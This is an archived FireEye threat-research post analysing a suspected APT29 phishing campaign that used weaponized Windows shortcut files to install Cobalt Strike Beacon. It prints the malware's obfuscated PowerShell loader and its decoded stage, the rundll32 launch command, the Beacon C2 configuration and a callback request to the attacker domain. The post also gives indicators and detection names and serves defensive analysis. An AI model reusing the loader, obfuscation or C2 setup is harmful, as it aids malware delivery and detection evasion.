# Not So Cozy: An Uncomfortable Examination of a Suspected APT29 Phishing Campaign

fireeye.com/blog/threat-research/2018/11/not-so-cozy-an-uncomfortable-examination-of-a-suspected-apt29-phishing-campaign.html

Threat Research

Matthew Dunwoody, Andrew Thompson, Ben Withnell, Jonathan Leathery, Michael Matonis, Nick Carr

Nov 19, 2018

10 mins read

Advanced Persistent Threats (APTs)

Threat Research

### Introduction

- FireEye devices detected intrusion attempts against multiple industries, including think tank, law enforcement, media, U.S. military, imagery, transportation, pharmaceutical, national government, and defense contracting.
- The attempts involved a phishing email appearing to be from the U.S. Department of State with links to zip files containing malicious Windows shortcuts that delivered Cobalt Strike Beacon.
- Shared technical artifacts; tactics, techniques, and procedures (TTPs); and targeting connect this activity to previously observed activity suspected to be APT29.
- APT29 is known to transition away from phishing implants within hours of initial compromise.

On November 14, 2018, FireEye detected new targeted phishing activity at more than 20 of our clients across multiple industries.

> (UPDATE) This campaign has targeted over 20 FireEye customers across: Defense, Imagery, Law Enforcement, Local Government, Media, Military, Pharmaceutical, Think Tank, Transportation, & US Public Sector industries in multiple geographic regions.
>
> — FireEye (@FireEye) November 15, 2018

The attacker appears to have compromised the email server of a hospital and the corporate website of a consulting company in order to use their infrastructure to send phishing emails. The phishing emails were made to look like secure communication from a Public Affairs official at the U.S. Department of State, hosted on a page made to look like another Department of State Public Affairs official's personal drive, and used a legitimate Department of State form as a decoy. This information could be obtained via publicly available data, and there is no indication that the Department of State network was involved in this campaign. The attacker used unique links in eachphishing email and the links that FireEye observed were used to download a ZIP archive that contained a weaponized Windows shortcut file, launching both a benign decoy document and a Cobalt Strike Beacon backdoor, customized by the attacker to blend in with legitimate network traffic.

Several elements from this campaign – including the resources invested in the phishing email and network infrastructure, the metadata from the weaponized shortcut file payload, and the specific victim individuals and organizations targeted – are directly linked to the last observed APT29 phishing campaign from November 2016. This blog post explores those technical breadcrumbs and the possible intentions of this activity.

### Attribution Challenges

Conclusive FireEye attribution is often obtained through our Mandiant consulting team's investigation of incidents at compromised organizations, to identify details of the attack and post-compromise activity at victims. FireEye is still analyzing this activity.

There are several similarities and technical overlaps between the 14 November 2018, phishing campaign and the suspected APT29 phishing campaign on 9 November 2016, both of which occurred shortly after U.S. elections. However, the new campaign included creative new elements as well as a seemingly deliberate reuse of old phishing tactics, techniques and procedures (TTPs), including using the same system to weaponize a Windows shortcut (LNK) file. APT29 is a sophisticated actor, and while sophisticated actors are not infallible, seemingly blatant mistakes are cause for pause when considering historical uses of deception by Russian intelligence services. It has also been over a year since we have conclusively identified APT29 activity, which raises questions about the timing and the similarities of the activity after such a long interlude.

Notable similarities between this and the 2016 campaign include the Windows shortcut metadata, targeted organizations and specific individuals, phishing email construction, and the use of compromised infrastructure. Notable differences include the use of Cobalt Strike, rather than custom malware; however, many espionage actors do use publicly and commercially available frameworks for reasons such as plausible deniability.

During the phishing campaign, there were indications that the site hosting the malware was selectively serving payloads. For example, requests using incorrect HTTP headers reportedly served ZIP archives containing only the benign publicly available Department of State form. It is possible that the threat actor served additional and different payloads depending on the link visited; however, FireEye has only observed two: the benign and Cobalt Strike variations.

We provide details of this in the activity summary. Analysis of the campaign is ongoing, and we welcome any additional information from the community.

### Activity Summary

The threat actor crafted the phishing emails to masquerade as a U.S. Department of State Public Affairs official sharing an official document. The links led to a ZIP archive that contained a weaponized Windows shortcut file hosted on a likely compromised legitimate domain, jmj[.].com. The shortcut file was crafted to execute a PowerShell command that read, decoded, and executed additional code from within the shortcut file.

Upon execution, the shortcut file dropped a benign, publicly available, U.S. Department of State form and Cobalt Strike Beacon. Cobalt Strike is a commercially available post-exploitation framework. The BEACON payload was configured with a modified variation of the publicly available "Pandora" Malleable C2 Profile and used a command and control (C2) domain – pandorasong[.]com – assessed to be a masquerade of the Pandora music streaming service. The customization of the C2 profile may have been intended to defeat less resilient network detection methods dependent on the default configurations. The shortcut metadata indicates it was built on the same or very similar system as the shortcut used in the November 2016 campaign. The decoy content is shown in Figure 1.Figure 1: Decoy document content

**Similarities to Older Activity**

This activity has TTP and targeting overlap with previous activity, suspected to be APT29. The malicious LNK used in the recent spearphishing campaign, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), has technical overlaps with a suspected APT29 LNK from November 2016, 37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk (MD5: f713d5df826c6051e65f995e57d6817d), which was publicly reported by Volexity. The 2018 and 2016 LNK files are similar in structure and code, and contain significant metadata overlap, including the MAC address of the system on which the LNK was created.

Additional overlap was observed in the targeting and tactics employed in the phishing campaigns responsible for distributing these LNK file. Previous APT29 activity targeted some of the same recipients of this email campaign, and APT29 has leveraged large waves of emails in previous campaigns.

**Outlook and Implications**

Analysis of this activity is ongoing, but if the APT29 attribution is strengthened, it would be the first activity uncovered from this sophisticated group in at least a year. Given the widespread nature of the targeting, organizations that have previously been targeted by APT29 should take note of this activity. For network defenders, whether or not this activity was conducted by APT29 should be secondary to properly investigating the full scope of the intrusion, which is of critical importance if the elusive and deceptive APT29 operators indeed had access to your environment.

## Technical Details

**Phishing**

Emails were sent from DOSOneDriveNotifications-svCT-Mailboxe36625aaa85747214aa50342836a2315aaa36928202aa46271691a8255aaa15382822aa25821925a0245@northshorehealthgm[.]org with the subject Stevenson, Susan N shared "TP18-DS7002 (UNCLASSIFIED)" with you. The distribution of emails varied significantly between the affected organizations. While most targeted FireEye customers received three or fewer emails, some received significantly more, with one customer receiving 136.

Each phishing email contained a unique malicious URL, likely for tracking victim clicks. The pattern of this URL is shown in Figure 2.Malicious URL structure

Figure 2: Malicious URL structure

Outside of the length of the sender email address, which may have been truncated on some recipient email clients, the attacker made little effort to hide the true source of the emails, including that they were not actually sent from the Department of State. Figure 3 provides a redacted snapshot of email headers from the phishing message.

Redacted email headers

Figure 3: Redacted email headersThe malicious links are known to have served two variants of the file ds7002.zip. The first variant (MD5: 3fccf531ff0ae6fedd7c586774b17a2d), contained ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c). ds7002.lnk was a malicious shortcut (LNK) file that contained an embedded BEACON DLL and decoy PDF, and was crafted to launch a PowerShell command. On execution, the PowerShell command extracted and executed the Cobalt Strike BEACON backdoor and decoy PDF. The other observed variant of ds7002.zip (MD5: 658c6fe38f95995fa8dc8f6cfe41df7b) contained only the benign decoy document. The decoy document ds7002.pdf (MD5: 313f4808aa2a2073005d219bc68971cd) appears to have been downloaded from hxxps://eforms.state.gov/Forms/ds7002.PDF.

The BEACON backdoor communicated with the C2 domain pandorasong[.]com (95.216.59[.]92). The domain leveraged privacy protection, but had a start of authority (SOA) record containing vleger@tutanota.com.

Our analysis indicates that the attacker started configuring infrastructure approximately 30 days prior to the attack. This is a significantly longer delay than many other attackers we track. Table 1 contains a timeline of this activity.

| Time | Event | Source |
|---|---|---|
| 2018-10-15 15:35:19Z | pandorasong[.]com registered | Registrant Information |
| 2018-10-15 17:39:00Z | pandorasong[.]com SSL certificate established | Certificate Transparency |
| 2018-10-15 18:52:06Z | Cobalt Strike server established | Scan Data |
| 2018-11-02 10:25:58Z | LNK Weaponized | LNK Metadata |
| 2018-11-13 17:58:41Z | 3fccf531ff0ae6fedd7c586774b17a2d modified | Archive Metadata |
| 2018-11-14 01:48:34Z | 658c6fe38f95995fa8dc8f6cfe41df7b modified | Archive Metadata |
| 2018-11-14 08:23:10Z | First observed phishing e-mail sent | Telemetry |

Table 1: Operational timeline

**Execution**

Upon execution of the malicious LNK, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), the following PowerShell command was executed:

```
\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noni -ep bypass
$zk='JHB0Z3Q9MHgwMDA1ZTJiZTskdmNxPTB4MDAwNjIzYjY7JHRiPSJkczcwMDIubG5
rIjtpZiAoLW5vdChUZXN0LVBhdGggJHRiKSl7JG9lPUdldC1DaGlsZEl0ZW0gLVBhdGggJE
Vudjp0ZW1wIC1GaWx0ZXIgJHRiIC1SZWN1cnNlO2lmICgtbm90ICRvZSkge2V4aXR9W
0lPLkRpcmVjdG9yeV06OlNldEN1cnJlbnREaXJlY3RvcnkoJG9lLkRpcmVjdG9yeU5hbWUp
O30kdnp2aT1OZXctT2JqZWN0IElPLkZpbGVTdHJlYW0gJHRiLCdPcGVuJywnUmVhZCcsJ
1JlYWRXcml0ZSc7JG9lPU5ldy1PYmplY3QgYnl0ZVtdKCR2Y3EtJHB0Z3QpOyRyPSR2en
ZpLlNlZWsoJHB0Z3QsW0lPLlNlZWtPcmlnaW5dOjpCZWdpbik7JHI9JHZ6dmkuUmVhZC
gkb2UsMCwkdmNxLSRwdGd0KTskb2U9W0NvbnZlcnRdOjpGcm9tQmFzZTY0Q2hhckFy
cmF5KCRvZSwwLCRvZS5MZW5ndGgpOyR6az1bVGV4dC5FbmNvZGluZ106OkFTQ0lJL
kdldFN0cmluZygkb2UpO2lleCAkems7';$fz='FromBase'+0x40+'String';$rhia=[Text.E
ncoding]::ASCII.GetString([Convert]::$fz.Invoke($zk));iex $rhia;
```

This command included some specific obfuscation, which may indicate attempts to bypass specific detection logic. For example, the use of 'FromBase'+0x40+'String', in place of FromBase64String, the PowerShell command used to decode base64.

The decoded command consisted of additional PowerShell that read the content of ds7002.lnk from offset 0x5e2be to offset 0x623b6, base64 decoded the extracted content, and executed it as additional PowerShell content. The embedded PowerShell code decoded to the following:

```
$ptgt=0x0005e2be;
$vcq=0x000623b6;
$tb="ds7002.lnk";
if (-not(Test-Path $tb))
``````
{
$oe=Get-ChildItem -Path $Env:temp -Filter $tb -Recurse;
if (-not $oe)
{
  exit
}
[IO.Directory]::SetCurrentDirectory($oe.DirectoryName);
}
$vzvi=New-Object IO.FileStream $tb,'Open','Read','ReadWrite';
$oe=New-Object byte[]($vcq-$ptgt);
$r=$vzvi.Seek($ptgt,[IO.SeekOrigin]::Begin);
$r=$vzvi.Read($oe,0,$vcq-$ptgt);
$oe=[Convert]::FromBase64CharArray($oe,0,$oe.Length);
$zk=[Text.Encoding]::ASCII.GetString($oe);
iex $zk;
```

When the decoded PowerShell is compared to the older 2016 PowerShell embedded loader (Figure 4), it's clear that similarities still exist. However, the new activity leverages randomized variable and function names, as well as obfuscating strings contained in the script.

Figure 4: Shared functions to loader in older activity (XOR decode function and CopyFilePart)

The PowerShell loader code is obfuscated, but a short de-obfuscated snippet is shown as follows. The decoy PDF and BEACON loader DLL are read from specific offsets within the LNK, decoded, and their contents executed. The BEACON loader DLL is executed with the export function "PointFunctionCall":

```
[TRUNCATED]
$jzffhy = [IO.FileAccess]::READ
$gibisec = myayxvj $("ds7002.lnk")
$oufgke = 0x48bd8
$wabxu = 0x5e2be - $oufgke
$lblij = bygtqi $gibisec $oufgke $wabxu $("%TEMP%\ds7002.PDF") Invoke-Item
$((lylyvve @((7,(30 + 0x34 - 3),65,(84 - 5),(-38 + 112),(-16 + 0x25 + 52))) 35))
$oufgke = 0x0dd8
$wabxu = 0x48bd8 - $oufgke
``````
$yhcgpw = bygtqi $gibisec $oufgke $wabxu $("%LOCALAPPDATA%\cyzfc.dat") if
($ENV:PROCESSOR_ARCHITECTURE -eq $("AMD64")) { & ($("rundll32.exe")) $(",")
$("PointFunctionCall") }
```

**Files Dropped**

Upon successful execution of the LNK file, it dropped the following files to the victim's system:

- %APPDATA%\Local\cyzfc.dat (MD5: 16bbc967a8b6a365871a05c74a4f345b)
  BEACON loader DLL
- %TEMP%\ds7002.PDF (MD5: 313f4808aa2a2073005d219bc68971cd)
  Decoy document

The dropped BEACON loader DLL was executed by RunDll32.exe using the export function "PointFunctionCall":

```
"C:\Windows\system32\rundll32.exe"
C:\Users\Administrator\AppData\Local\cyzfc.dat, PointFunctionCall
```

The BEACON payload included the following configuration:

```
authorization_id: 0x311168c
dns_sleep: 0
http_headers_c2_post_req:
  Accept: */*
  Content-Type: text/xml
  X-Requested-With: XMLHttpRequest
  Host: pandorasong.com
http_headers_c2_request:
  Accept: */*
  GetContentFeatures.DLNA.ORG: 1
  Host: pandorasong[.]com
  Cookie:  __utma=310066733.2884534440.1433201462.1403204372.1385202498.7;
jitter: 17
named_pipes: \\\\%s\\pipe\\msagent_%x
process_inject_targets:
  %windir%\\syswow64\\rundll32.exe
  %windir%\\sysnative\\rundll32.exe
beacon_interval: 300
c2:
  conntype: SSL
  host: pandorasong[.]com
  port: 443
c2_urls:
  pandorasong[.]com/radio/xmlrpc/v45
  pandorasong[.]com/access/
c2_user_agents: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
```

**Network Communications**

After successful installation/initialization of the malware, it made the following callback to the C2 server pandorasong[.]com via TCP/443 SSL. The sample was configured to use a malleable C2 profile for its network communications. The specific profile used appears to be a modified version of the publicly available Pandora C2 profile. The profile may have been changed to bypass common detections for the publicly available malleable profiles. The following is a sample GET request:

```
GET /access/?version=4&lid=1582502724&token=ajlomeomnmeapoagcknffjaehikhmpep
Bdhmoefmcnoiohgkkaabfoncfninglnlbmnaahmhjjfnopdapdaholmanofaoodkiokobenhjd
Mjcmoagoimbahnlbdelchkffojeobfmnemdcoibocjgnjdkkbfeinlbnflaeiplendldlbhnhjmbg
agigjniphmemcbhmaibmfibjekfcimjlhnlamhicakfmcpljaeljhcpbmgblgnappmkpbcko
HTTP/1.1
Accept: */*
GetContentFeatures.DLNA.ORG: 1
Host: pandorasong.com
Cookie: __utma=310066733.2884534440.1433201462.1403204372.1385202498.7;
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like
```Gecko
Connection: Keep-Alive
Cache-Control: no-cache

**Similarities to Older Activity**

Figure 5 and Figure 6 show the overlapping characteristics between the LNK used in the recent spear phish emails, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), compared to a suspected APT29 LNK from the November 2016 attack that led to the SPIKERUSH backdoor, 37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk (MD5: f713d5df826c6051e65f995e57d6817d).Figure 5: LNK characteristics: new activity (left) and old activity (right)

Figure 6: LNK characteristics: new activity (left) and old activity (right)

In addition to similar LNK characteristics, the PowerShell command is very similar to the code from the older sample that executed the SPIKERUSH backdoor. Some of the same variable names are retained in this new version, as seen in Figure 7 and Figure 8.Figure 7: Embedded PowerShell: new activity (left) and old activity (right)

Figure 8: Shared string obfuscation logic: new LNK activity (left) and old VERNALDROP activity (right)

**Indicators**| Indicator | Description |
|---|---|
| dosonedrivenotifications-svct-mailboxe36625aaa85747214aa50342836a2315aaa36928202aa46271691a8255aaa15382822aa25821925a0245@northshorehealthgm[.]org | Phishing email address from likely compromised legitimate server |
| Stevenson, Susan N shared "TP18-DS7002 (UNCLASSIFIED)" with you | Phishing email subject |
| https://www.jmj[.]com/personal/nauerthn_state_gov/* | Malware hosting location on likely compromised legitimate domain |
| pandorasong[.]com | BEACON C2 |
| 95.216.59[.]92 | Resolution of pandorasong[.]com |
| 2b13b244aafe1ecace61ea1119a1b2ee | SSL certificate for pandorasong[.]com |
| 3fccf531ff0ae6fedd7c586774b17a2d | Malicious ZIP archive MD5 |
| 658c6fe38f95995fa8dc8f6cfe41df7b | Benign ZIP archive MD5 |
| 6ed0020b0851fb71d5b0076f4ee95f3c | Malicious LNK file MD5 |
| 313f4808aa2a2073005d219bc68971cd | Benign decoy PDF MD5 |
| 16bbc967a8b6a365871a05c74a4f345b | BEACON DLL MD5 |
| %APPDATA%\Local\cyzfc.dat | BEACON DLL file path |
| %TEMP%\ds7002.PDF | Benign decoy PDF file path |

Table 2: Indicators

**Related Samples**

37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk (MD5: f713d5df826c6051e65f995e57d6817d)

**FireEye Detection**

FireEye detected this activity across our platform. Table 3 contains the specific detection names that applied to this activity.

| Product | Detection names |
|---|---|
| Network Security | Malware.Archive<br>Malware.Binary.lnk<br>Suspicious.Backdoor.Beacon |
| Endpoint Security | SUSPICIOUS POWERSHELL USAGE (METHODOLOGY)<br>Generic.mg.16bbc967a8b6a365 || | |
|---|---|
| Threat Analytics Platform | WINDOWS METHODOLOGY [PowerShell Base64 String]<br>WINDOWS METHODOLOGY [Rundll32 Roaming]<br>WINDOWS METHODOLOGY [PowerShell Script Block Warning]<br>WINDOWS METHODOLOGY [Base64 Char Args]<br>TADPOLE DOWNLOADER [Rundll Args]<br>INTEL HIT - IP [Structured Threat Reputation-Based]<br>INTEL HIT - FQDN [Structured Threat Reputation-Based] [DNS]<br>INTEL HIT - FQDN [Structured Threat Reputation-Based] [Non-DNS]<br>INTEL HIT - FILE HASH [Structured Threat Reputation-Based] |

Table 3: FireEye product detections